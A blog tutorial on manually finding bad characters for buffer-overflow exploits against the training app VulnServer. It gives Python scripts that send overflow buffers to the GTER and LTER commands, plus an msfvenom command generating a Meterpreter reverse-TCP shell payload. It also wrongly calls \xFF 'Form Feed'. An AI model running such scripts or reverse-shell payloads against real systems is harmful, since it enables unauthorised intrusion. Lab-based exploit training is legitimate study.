In exploit development, understanding and identifying bad characters is a crucial step in ensuring that your payloads function as intended. Bad characters are specific byte values that can interfere with the execution of shellcode or other payloads, often causing crashes or unexpected behavior.
Identifying bad characters early on prevents wasted time when debugging shellcode execution issues. Without this step, exploit developers can spend hours chasing crashes that are simply caused by unsafe bytes.
Without using plugin modules like Mona, setting up a PyDBG script, or using other automated tools, this article will provide some examples of manually identified bad characters and the process behind it. This blog post assumes basic knowledge of exploit development as covered in previous posts.
For this demonstration, I’ll be using the VulnServer application, which is a deliberately vulnerable server application created for learning and practicing exploit development.
Please note, this blog post is for educational purposes only. We do not condone the use of this information for malicious intent or illegal activities. Always ensure you have permission to test and modify any software or systems.
What are Bad Characters?
In exploit development the null-byte \x00 is universally a ‘bad character’. A bad character is any character that, when sent as part of an exploit payload, will cause the payload to be malformed or not function as intended. The null-byte is a bad character because it signifies the end of a string in C-based languages, which will terminate the rest of the application code.
These should never be sent in an exploit as part of the shellcode payload. However, there are potentially other bad characters that may “exist” within a target application that, if used in an exploit, can mangle the intended shellcode instructions and cause an exploit to fail.
Common Bad Characters
There are no definitive ‘bad characters’, but there are often common characters that are frequently seen. These can be the Form Feed \xFF, Line Feed \x0A, and Carriage Return \x0D instructions. Often, these can be considered to be bad characters on web services.
Bad Character Testing Process
Bad character testing is a systematic way to confirm which bytes can safely be used in your payload and which ones must be excluded. Without this step, you may end up with shellcode that looks valid but fails because certain bytes are mangled, dropped, or misinterpreted by the target application.
The process is iterative, meaning you repeat it until you’re confident you have the final “safe” character set.
Step 1: Generate the Full Character Set
Start by creating a test sequence of every possible byte from \x01 through \xFF, excluding \x00.
\x00is universally bad because it terminates strings in C and related languages.- This sequence will act as your baseline for testing how the program handles each possible byte.
Step 2: Inject the Test Sequence
Insert the byte sequence directly into the vulnerable buffer after the crash offset or command prefix.
- If the buffer is limited (like GTER in VulnServer), split the sequence into halves or chunks.
- Use padding (e.g. As or Bs) so the stack layout remains consistent across runs.
The goal is to land your sequence into memory exactly where shellcode would normally go.
Step 3: Trigger the Crash and Inspect Memory
Run the exploit to trigger the crash. Once the program crashes, use a debugger (like Immunity Debugger or WinDbg) to inspect the memory at the stack pointer (ESP).
- Follow the value of the ESP register to locate your buffer in memory.
- Scroll through the dump window and check the sequence of bytes.
A perfect run should show \x01, \x02, \x03… in order without corruption.
Step 4: Comapre Expected vs Actual Bytes
Carefully compare what you see in memory against the sequence you sent. Look for:
- Missing bytes – some characters may be stripped entirely.
- Altered bytes – characters may be transformed, e.g.
\x80showing up as\x01. - Premature termination – some characters may stop the rest of the buffer from being written.
Note: Debuggers sometimes misinterpret extended ASCII characters. Always switch to the raw hex view instead of relying solely on the ASCII pane.
Step 5: Remove Bad Characters and Repeat
When you find a bad character:
- Remove it from your sequence.
- Send the modified sequence again.
- Re-check memory for the next bad character.
This avoids false positives. For example, if \x0A corrupts the buffer, every character after it may also appear wrong, even though they would normally be fine. Testing iteratively ensures accuracy.
Step 6: Finalize the Safe Character Set
Once you can send the entire sequence without any corruption, you have your final safe character set. This is the set of bytes you can safely use in your shellcode payloads. You should now have:
- A list of confirmed bad characters.
- A definitive “safe” character set to use when generating shellcode.
This list can then be passed directly into msfvenom using the -b flag, or used to inform a custom encoder.
Generating Shellcode Without Bad Characters with MsfVenom
Using Msfvenom to generate sanitised shellcode is simple. A string of opcode-format bad characters can be used in the -b argument as long as they’re separated by a comma.
For example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -b '\x00,\x80,\x81,\x82...'
However, there are other encoding schemes available, such as the alphanumeric encoder -e x86/alpha_mixed that would work in the latter instance.
While encoders like x86/alpha_mixed are powerful, they expand the payload size. Always ensure the vulnerable buffer can accommodate the larger encoded shellcode, or use something like an Egghunter .
Example Demonstration of Identifying Bad Characters
Sending a Bad Character Array
As we’re doing this manually, I’ll use the following byte-array in a python script (automatically excluding \x00).
badChars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)I’ll be testing this with the GTER command within VulnServer, which I’ve already noted a buffer overflow offset of 149. However, for this particular VulnServer command the buffer is limited. Instead, I’ll send the byte array in two halves, starting at the beginning of the buffer (after the input command) where we would normally place the A characters.
#!/usr/bin/env python
import socket
target = "192.168.111.3"
port = 9999
prefix = "GTER ./"
badChars1 = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
)
badChars2 = (
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
#buffer = "A" * 149 # Original offset
buffer = badChars1 # Sending first half of byte array
buffer += "B" * (180 - len(buffer))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,port))
x = s.recv(1024)
s.send(prefix + buffer)
s.close()
Reviewing the Payload in the Debugger
Sending this payload causes a crash in the debugger. We can see EIP and EBP overwritten with 42424242.

Following ESP in the dump shows the B characters in our stack. However, scrolling up will reveal the first half of the byte array characters that were sent.

None of these appear mangled, which demonstrates that there are no bad characters between \x01 and 0\x7F. Following the same process with the second half of the bad character array also shows the same result.

This means that we can continue with exploit development, including payload generation, whilst only excluding the \x00 character.
An example of Other Bad Characters
To demonstrate how bad characters would present themselves in the debugger I’ve used another example VulnServer command LTER that has a larger amount of bad characters that would need to be excluded from payloads. For this, I’ll be sending the full byte array as there is sufficient buffer space.
#!/usr/bin/env python
import socket
target = "192.168.111.3"
port = 9999
prefix = "LTER ./"
badChars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
#buffer = "A" * 2005 # Not sent as we are sending badChars in its place
buffer = badChars
buffer += "B" * (3000 - len(buffer))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,port))
x = s.recv(1024)
s.send(prefix + buffer)
s.close()What we notice after following the ESP dump after the program crashes is that every character from \x01 to \x07F is unaffected.

However, the characters again appear to be repeated from \x80 onwards, but offset by \x7F.

Without reverse engineering the VulnServer program (or just looking at its code) it appears as though the \x80 characters onwards are processed by subtracting \x7F from them. For example, \x80 - \x7F = \x01 or \xFF - \x7F = \x80.
Why Identify Bad Characters?
Skipping this process can waste your time. It’s common to be able to control the EIP register but then struggle with shellcode execution, only to discover hours later that your payload contained a bad character. By identifying them early, you avoid this problem entirely.
In real-world exploit development, bad character behaviour may vary depending on:
- Protocol-specific restrictions (e.g. HTTP terminating on
\x0D\x0A). - Application sanitisation routines (e.g. stripping nulls or high bytes).
- Encoding layers (e.g. Base64 or Unicode transformations).
Testing ensures you know exactly what you’re working with, rather than guessing.